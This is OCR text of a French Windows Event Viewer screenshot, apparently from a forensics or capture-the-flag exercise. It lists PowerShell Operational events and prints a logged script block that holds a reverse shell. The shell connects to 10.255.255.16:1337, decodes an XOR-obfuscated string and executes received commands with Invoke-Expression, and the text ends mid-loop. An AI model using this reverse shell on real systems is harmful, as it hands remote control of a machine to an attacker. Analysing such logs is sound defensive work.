 Microsoft-Windows-PowerShell_4Operational Nombre d'événements : 9
Niveau Date et heure Source ID de l'événement Catégorie de la tâche
Commenté 16/03/2023 18:18:17 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:12 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:08 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Commenté 16/03/2023 18:18:07 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Avertissement 16/03/2023 18:18:06 PowerShell (Microsoft-Windows-PowerShell) 4104 Exécuter une commande distante
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windows-PowerShell) 40962 Démarrage de la console PowerShell
Information 16/03/2023 18:18:05 PowerShell (Microsoft-Windows-PowerShell) 53504 Protocole IPC de canal nommé PowerShell
Information 16/03/2023 18:18:04 PowerShell (Microsoft-Windows-PowerShell) 40961 Démarrage de la console PowerShell
Événement 4104, PowerShell (Microsoft-Windows-PowerShell)
Général Détails
Création du texte Scriptblock (1 sur 1) :
do {
Start-Sleep -Seconds 1
try{
$TCPClient = New-Object Net.Sockets.TCPClient('10.255.255.16', 1337)
} catch {}
} until ($TCPClient.Connected)
$NetworkStream = $TCPClient.GetStream()
$StreamWriter = New-Object IO.StreamWriter($NetworkStream)
function WriteToStream ($String) {
[byte[]]$script:Buffer = 0..$TCPClient.ReceiveBufferSize | % {0}
$StreamWriter.Write($String + 'SHELL> ')
$StreamWriter.Flush()
}
$l = 0x46, 0x42, 0x51, 0x40, 0x7F, 0x3C, 0x3E, 0x64, 0x31, 0x31, 0x6E, 0x32, 0x34, 0x68, 0x3B, 0x6E, 0x25, 0x25, 0x24, 0x77, 0x77, 0x73, 0x20, 0x75, 0x29, 0x7C, 0x7B, 0x2D, 0x79, 0x29, 0x29, 0x29, 0x10, 0x13, 0x1B, 0x14, 0x16, 0x40, 0x47, 0x16, 0x4B, 0x4C, 0x13,
0x4A, 0x48, 0x1A, 0x1C, 0x19, 0x2, 0x5, 0x4, 0x7, 0x2, 0x5, 0x2, 0x0, 0xD, 0xA, 0x59, 0xF, 0x5A, 0xA, 0x7, 0x5D, 0x73, 0x20, 0x20, 0x27, 0x77, 0x38, 0x4B, 0x4D
$s = ""
for ($i = 0; $i -lt 72; $i++) {
$s += [char]([int]$l[$i] -bxor $i)
}
WriteToStream $s
while(($BytesRead = $NetworkStream.Read($Buffer, 0, $Buffer.Length)) -gt 0) {
$Command = ([text.encoding]::UTF8).GetString($Buffer, 0, $BytesRead - 1)
$Output = try {
Invoke-Expression $Command 2>&1 | Out-String
Journal : Microsoft-Windows-PowerShell/Operational